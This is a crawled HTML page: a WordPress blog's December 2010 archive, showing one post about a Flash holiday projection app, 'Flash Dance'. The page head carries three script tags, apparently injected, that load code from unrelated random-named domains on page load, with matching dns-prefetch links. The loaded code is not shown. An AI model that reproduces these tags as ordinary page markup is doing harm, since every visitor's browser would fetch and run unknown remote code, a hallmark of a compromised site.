

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pixelscommander.com/2010/12/
body_size: 12089
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="en-US">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        
        <meta http-equiv="Content-language" content="en-US" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="http://pixelscommander.com/wp-content/themes/blogum/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="http://pixelscommander.com/wp-content/themes/blogum/style.css" />
        <link rel="stylesheet" type="text/css" media="all" href="http://pixelscommander.com/wp-content/themes/blogum/pagenavi-css.css" />
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="http://pixelscommander.com/wp-content/themes/blogum/ie.css" /><![endif]-->
        <link rel="pingback" href="http://pixelscommander.com/xmlrpc.php" />
        <link rel="alternate" type="text/xml" title="RSS .92" href="http://pixelscommander.com/feed/rss/"/>
        <link rel="stylesheet" type="text/css" href="http://pixelscommander.com/wp-content/themes/blogum/glslEditor.css" />
        <script src="http://pixelscommander.com/wp-content/themes/blogum/glslEditor.min.js"/>
        <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://pixelscommander.com/feed/atom/" />
                
		<!-- All in One SEO 4.7.3.1 - aioseo.com -->
		<title>December, 2010 - Pixels Commander</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://pixelscommander.com/2010/12/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.3.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/pixelscommander.com\/2010\/12\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/pixelscommander.com\/#listItem","position":1,"name":"Home","item":"http:\/\/pixelscommander.com\/","nextItem":"http:\/\/pixelscommander.com\/2010\/#listItem"},{"@type":"ListItem","@id":"http:\/\/pixelscommander.com\/2010\/#listItem","position":2,"name":"2010","item":"http:\/\/pixelscommander.com\/2010\/","nextItem":"http:\/\/pixelscommander.com\/2010\/12\/#listItem","previousItem":"http:\/\/pixelscommander.com\/#listItem"},{"@type":"ListItem","@id":"http:\/\/pixelscommander.com\/2010\/12\/#listItem","position":3,"name":"December, 2010","previousItem":"http:\/\/pixelscommander.com\/2010\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/pixelscommander.com\/2010\/12\/#collectionpage","url":"http:\/\/pixelscommander.com\/2010\/12\/","name":"December, 2010 - Pixels Commander","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/pixelscommander.com\/#website"},"breadcrumb":{"@id":"http:\/\/pixelscommander.com\/2010\/12\/#breadcrumblist"}},{"@type":"Organization","@id":"http:\/\/pixelscommander.com\/#organization","name":"Pixels Commander","description":"WebGL, React and JavaScript development","url":"http:\/\/pixelscommander.com\/"},{"@type":"WebSite","@id":"http:\/\/pixelscommander.com\/#website","url":"http:\/\/pixelscommander.com\/","name":"Pixels Commander","description":"WebGL, React and JavaScript development","inLanguage":"en-US","publisher":{"@id":"http:\/\/pixelscommander.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="Pixels Commander &raquo; Feed" href="http://pixelscommander.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pixels Commander &raquo; Comments Feed" href="http://pixelscommander.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pixelscommander.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='http://pixelscommander.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://pixelscommander.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://pixelscommander.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://pixelscommander.com/wp-content/themes/blogum/js/jquery.lazyload.mini.js?ver=6.6.4" id="lazyload-js"></script>
<script type="text/javascript" src="http://pixelscommander.com/wp-content/themes/blogum/js/script.js?ver=6.6.4" id="script-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="http://pixelscommander.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&amp;ver=6.6.4" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.6.4#pubid=wp-8f6906676ecfb406a3eca80e9930c9a7" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="http://pixelscommander.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pixelscommander.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(http://pixelscommander.com/wp-content/plugins/qtranslate/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_ru {background-image: url(http://pixelscommander.com/wp-content/plugins/qtranslate/flags/ru.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="http://pixelscommander.com/en/2010/12/" rel="alternate" />
<link hreflang="ru" href="http://pixelscommander.com/ru/2010/12/" rel="alternate" />
<link hreflang="x-default" href="http://pixelscommander.com/2010/12/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />

<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Pixels Commander"/>
  <meta property="og:title" content="December 2010 Archives"/>
  <meta property="og:url" content="http://pixelscommander.com/2010/12/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="WebGL, React and JavaScript development"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="December 2010 Archives"/>
  <meta itemprop="headline" content="December 2010 Archives"/>
  <meta itemprop="description" content="WebGL, React and JavaScript development"/>
  <!--<meta itemprop="publisher" content="Pixels Commander"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="December 2010 Archives"/>
  <meta name="twitter:url" content="http://pixelscommander.com/2010/12/"/>
  <meta name="twitter:description" content="WebGL, React and JavaScript development"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_archive | is_month -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
  </head>
  <body>
        <div class="wrapper">
            <div class="header clear">
                <h1 style="display:inline-block;"><a href="http://pixelscommander.com">&mdash; Pixels Commander</a></h1><div style="display:inline; margin-left:20px;"><small>[ 
<!--<a href="http://pixelscommander.com/en/tag/labs/">Lab</a>,-->
              <a href="http://pixelscommander.com/en/">In English</a>,
<a href="http://pixelscommander.com/ru/">На русском</a>
<!-- <a href="http://pixelscommander.com/Denis_Radin_CV_2012_08_02.doc">CV</a>, <a href="mailto:denis.radin@gmail.com">Hire me</a>--> ]</small></div>

                
                <div class="search">
    <form method="get" id="searchform" action="http://pixelscommander.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Search') this.value='';" onblur="if(this.value=='') this.value='Search';" value="Search" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
                
            </div>
            <div class="middle clear">
​
<div id="content">

    <div class="archive_title clear">
        <div class="archive_title_meta">Archive</div>

                        <div class="archive_title_name">December, 2010 Monthly archive</div>
        
    </div>

        
        <div class="clear post-5 post type-post status-publish format-standard hentry category-interactive-revolution category-interactive-projections category-flash-development tag-flash tag-flashdance tag-interactive tag-labs tag-projection" id="post_5">
            <div class="post_meta">
                <h2><a href="http://pixelscommander.com/interactive-revolution/how-to-decorate-with-flashdance/" title="Permalink to How to prepare your house to the New Year Holidays with a help of Flash" rel="bookmark">How to prepare your house to the New Year Holidays with a help of Flash</a></h2>
                <div class="post_data">
                    <div class="post_author">By: admin</div>
                    <div class="post_date">26-12-2010</div>
                    <div class="post_categories"><a href="http://pixelscommander.com/category/interactive-revolution/" rel="category tag">Interactive revolution</a>, <a href="http://pixelscommander.com/category/interactive-projections/" rel="category tag">Interactive projections</a>, <a href="http://pixelscommander.com/category/flash-development/" rel="category tag">Flash</a></div>
                </div>
            </div>
            <div class="post_content">
                <div class="at-above-post-arch-page addthis_tool" data-url="http://pixelscommander.com/interactive-revolution/how-to-decorate-with-flashdance/"></div><p>Christmas garlands, Christmas trees and festive decorations are out of fashion &#8211; you can decorate your flat directly throught the computer screen. As for me, projector and professional skills are enough for this task.</p>
<p><strong>Flash Dance</strong> is available for <a href="http://pixelscommander.com/downloads/FlashDance.swf">PC </a>or <a href="http://pixelscommander.com/downloads/FlashDanceMac.swf">Mac</a>.</p>
<p><iframe title="How to prepare your flat to the new year holidays with the help of Flash by Denis Radin" width="500" height="281" src="https://www.youtube.com/embed/8G1j-jVCF_s?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="http://pixelscommander.com/interactive-revolution/how-to-decorate-with-flashdance/"></div><!-- AddThis Share Buttons generic via filter on the_content -->                <a href="http://pixelscommander.com/interactive-revolution/how-to-decorate-with-flashdance/#more" class="more">Read More</a>
            </div>
        </div>

        <script type="text/javascript">
    // <![CDATA[
        var disqus_shortname = 'pixelscommander';
        var disqus_domain = 'disqus.com';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
                if (nodes[i].className.indexOf('dsq-postid') != -1) {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('rel'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script'); s.async = true;
            s.type = 'text/javascript';
            s.src = 'http://' + disqus_domain + '/forums/' + disqus_shortname + '/count.js';
            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
    //]]>
    </script>

    <div class="pagination">
    </div>
</div>

<div class="sidebar">
    <div id="text-4" class="widget_text widget"><h3>Hi!</h3><div class="widget_body">			<div class="textwidget"><!-- <img class="heatmap_widget" src="http://pixelscommander.com/wtf?.png"> --><p style="padding-top:10px;">I`m <b>front-end developer</b> with passion for experiments and performance optimization. As interaction designer I was hippy to work for National Olympic Сommittee, Timur Bekmambetov, Nissan Auto etc. I`m based in <b>Amsterdam</b> and believe it`s a sunrise of interactive revolution.</p><p style="padding-top:10px;">
<iframe src="http://ghbtns.com/github-btn.html?user=PixelsCommander&size=large&type=follow"
  allowtransparency="true" frameborder="0" scrolling="0"></iframe>
<br/>
<a href="http://twitter.com/PixelsCommander" class="twitter-follow-button" data-show-count="false">Follow @PixelsCommander</a>
<script src="http://platform.twitter.com/widgets.js" type="text/javascript"></script>
<br/><br/>
<!-- <a style="text-effect:none;" href="https://plus.google.com/102511038489977786689"><img style="border:0px; text-effect: none;"  src="http://pixelscommander.com/gplusbutton1.png" alt="Follow Denis Radin on G+" title="Follow Denis Radin on G+"/></a> -->
</p></div>
		</div></div><div id="categories-3" class="widget_categories widget"><h3>Categories</h3><div class="widget_body">
			<ul>
					<li class="cat-item cat-item-30"><a href="http://pixelscommander.com/category/html5/">HTML5</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://pixelscommander.com/category/javascript/">JavaScript</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://pixelscommander.com/category/react/">React</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://pixelscommander.com/category/webgl-2/">WebGL</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://pixelscommander.com/category/iphone-development/">iPhone</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://pixelscommander.com/category/android-development/">Android</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://pixelscommander.com/category/one-frontend/">One frontend</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://pixelscommander.com/category/interactive-revolution/">Interactive revolution</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://pixelscommander.com/category/interactive-projections/">Interactive projections</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://pixelscommander.com/category/web-applications-performance/">Web applications performance</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://pixelscommander.com/category/social-networks/">Social networks</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://pixelscommander.com/category/flash-development/">Flash</a>
</li>
			</ul>

			</div></div><div id="tag_cloud-3" class="widget_tag_cloud widget"><h3>Tags</h3><div class="widget_body"><div class="tagcloud"><a href="http://pixelscommander.com/tag/3d/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 13.675675675676pt;" aria-label="3d (3 items)">3d</a>
<a href="http://pixelscommander.com/tag/animations/" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 8pt;" aria-label="animations (1 item)">animations</a>
<a href="http://pixelscommander.com/tag/app/" class="tag-cloud-link tag-link-72 tag-link-position-3" style="font-size: 8pt;" aria-label="app (1 item)">app</a>
<a href="http://pixelscommander.com/tag/canvas/" class="tag-cloud-link tag-link-73 tag-link-position-4" style="font-size: 11.405405405405pt;" aria-label="canvas (2 items)">canvas</a>
<a href="http://pixelscommander.com/tag/css/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.405405405405pt;" aria-label="css (2 items)">css</a>
<a href="http://pixelscommander.com/tag/css3/" class="tag-cloud-link tag-link-77 tag-link-position-6" style="font-size: 8pt;" aria-label="css3 (1 item)">css3</a>
<a href="http://pixelscommander.com/tag/development/" class="tag-cloud-link tag-link-14 tag-link-position-7" style="font-size: 17.081081081081pt;" aria-label="development (5 items)">development</a>
<a href="http://pixelscommander.com/tag/experiments/" class="tag-cloud-link tag-link-55 tag-link-position-8" style="font-size: 11.405405405405pt;" aria-label="experiments (2 items)">experiments</a>
<a href="http://pixelscommander.com/tag/flash/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 13.675675675676pt;" aria-label="flash (3 items)">flash</a>
<a href="http://pixelscommander.com/tag/glsl/" class="tag-cloud-link tag-link-95 tag-link-position-10" style="font-size: 8pt;" aria-label="glsl (1 item)">glsl</a>
<a href="http://pixelscommander.com/tag/gpu/" class="tag-cloud-link tag-link-98 tag-link-position-11" style="font-size: 11.405405405405pt;" aria-label="gpu (2 items)">gpu</a>
<a href="http://pixelscommander.com/tag/gpu-acceleration/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 11.405405405405pt;" aria-label="gpu acceleration (2 items)">gpu acceleration</a>
<a href="http://pixelscommander.com/tag/guidelines/" class="tag-cloud-link tag-link-89 tag-link-position-13" style="font-size: 8pt;" aria-label="guidelines (1 item)">guidelines</a>
<a href="http://pixelscommander.com/tag/html/" class="tag-cloud-link tag-link-68 tag-link-position-14" style="font-size: 19.351351351351pt;" aria-label="html (7 items)">html</a>
<a href="http://pixelscommander.com/tag/html5-2/" class="tag-cloud-link tag-link-54 tag-link-position-15" style="font-size: 13.675675675676pt;" aria-label="html5 (3 items)">html5</a>
<a href="http://pixelscommander.com/tag/images/" class="tag-cloud-link tag-link-74 tag-link-position-16" style="font-size: 8pt;" aria-label="images (1 item)">images</a>
<a href="http://pixelscommander.com/tag/indicator/" class="tag-cloud-link tag-link-67 tag-link-position-17" style="font-size: 8pt;" aria-label="indicator (1 item)">indicator</a>
<a href="http://pixelscommander.com/tag/interactive/" class="tag-cloud-link tag-link-18 tag-link-position-18" style="font-size: 13.675675675676pt;" aria-label="interactive (3 items)">interactive</a>
<a href="http://pixelscommander.com/tag/internet-connection/" class="tag-cloud-link tag-link-47 tag-link-position-19" style="font-size: 11.405405405405pt;" aria-label="internet connection (2 items)">internet connection</a>
<a href="http://pixelscommander.com/tag/java-script/" class="tag-cloud-link tag-link-33 tag-link-position-20" style="font-size: 11.405405405405pt;" aria-label="java script (2 items)">java script</a>
<a href="http://pixelscommander.com/tag/javascript-2/" class="tag-cloud-link tag-link-45 tag-link-position-21" style="font-size: 22pt;" aria-label="javascript (10 items)">javascript</a>
<a href="http://pixelscommander.com/tag/js/" class="tag-cloud-link tag-link-34 tag-link-position-22" style="font-size: 22pt;" aria-label="js (10 items)">js</a>
<a href="http://pixelscommander.com/tag/labs/" class="tag-cloud-link tag-link-38 tag-link-position-23" style="font-size: 17.081081081081pt;" aria-label="labs (5 items)">labs</a>
<a href="http://pixelscommander.com/tag/memory-optimization/" class="tag-cloud-link tag-link-71 tag-link-position-24" style="font-size: 8pt;" aria-label="memory optimization (1 item)">memory optimization</a>
<a href="http://pixelscommander.com/tag/mobile/" class="tag-cloud-link tag-link-26 tag-link-position-25" style="font-size: 13.675675675676pt;" aria-label="mobile (3 items)">mobile</a>
<a href="http://pixelscommander.com/tag/mouse/" class="tag-cloud-link tag-link-79 tag-link-position-26" style="font-size: 8pt;" aria-label="mouse (1 item)">mouse</a>
<a href="http://pixelscommander.com/tag/multiplatform/" class="tag-cloud-link tag-link-69 tag-link-position-27" style="font-size: 8pt;" aria-label="multiplatform (1 item)">multiplatform</a>
<a href="http://pixelscommander.com/tag/offline-applications/" class="tag-cloud-link tag-link-48 tag-link-position-28" style="font-size: 11.405405405405pt;" aria-label="offline applications (2 items)">offline applications</a>
<a href="http://pixelscommander.com/tag/online/" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 13.675675675676pt;" aria-label="online (3 items)">online</a>
<a href="http://pixelscommander.com/tag/optimization/" class="tag-cloud-link tag-link-22 tag-link-position-30" style="font-size: 11.405405405405pt;" aria-label="optimization (2 items)">optimization</a>
<a href="http://pixelscommander.com/tag/p2p/" class="tag-cloud-link tag-link-94 tag-link-position-31" style="font-size: 8pt;" aria-label="p2p (1 item)">p2p</a>
<a href="http://pixelscommander.com/tag/performance/" class="tag-cloud-link tag-link-90 tag-link-position-32" style="font-size: 17.081081081081pt;" aria-label="performance (5 items)">performance</a>
<a href="http://pixelscommander.com/tag/projection/" class="tag-cloud-link tag-link-19 tag-link-position-33" style="font-size: 13.675675675676pt;" aria-label="projection (3 items)">projection</a>
<a href="http://pixelscommander.com/tag/rasterization/" class="tag-cloud-link tag-link-91 tag-link-position-34" style="font-size: 8pt;" aria-label="rasterization (1 item)">rasterization</a>
<a href="http://pixelscommander.com/tag/react/" class="tag-cloud-link tag-link-84 tag-link-position-35" style="font-size: 11.405405405405pt;" aria-label="react (2 items)">react</a>
<a href="http://pixelscommander.com/tag/reactjs/" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 8pt;" aria-label="reactjs (1 item)">reactjs</a>
